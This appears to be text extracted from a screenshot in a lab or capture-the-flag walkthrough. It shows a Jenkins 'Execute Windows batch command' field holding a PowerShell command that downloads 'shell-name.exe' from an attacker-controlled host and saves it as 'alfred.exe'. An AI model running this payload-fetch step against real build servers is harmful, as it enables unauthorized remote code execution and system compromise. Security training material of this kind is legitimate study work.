 X
Execute Windows batch command
?
Command
powershell "(New-Object
System.Net.WebClient).Downloadfile('http://10.4.65.149:
8000/shell-name.exe','alfred.exe')"